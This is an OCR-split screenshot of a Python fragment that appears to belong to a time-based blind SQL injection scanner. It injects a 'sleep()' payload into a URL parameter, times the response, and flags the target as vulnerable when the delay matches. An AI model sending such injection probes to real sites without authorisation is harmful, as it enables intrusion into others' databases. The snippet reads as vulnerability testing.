
    attack_url 
=
 build_attack_url
(
base
,
param
,
 f
"sleep({SLEEP_SECONDS})"
)
    info
(
f
"Payload URL: {attack_url}"
)
    t0 
=
 time
.
monotonic
(
)
    fetch
(
attack_url
,
timeout
=
SLEEP_SECONDS 
+
 _timeout
)
    elapsed 
=
 time
.
monotonic
(
)
-
 t0

    delay 
=
 elapsed 
-
 baseline

    info
(
f
"Attack response: 
{elapsed:.2f}s (delay: {delay:+.2f}s)"
)
    triggered 
=
 delay 
>=
(
SLEEP_SECONDS 
*
0.75
)
if
 triggered
:
        ok
(
f
"VULNERABLE — response 
delayed ~{SLEEP_SECONDS}s"
)
else
: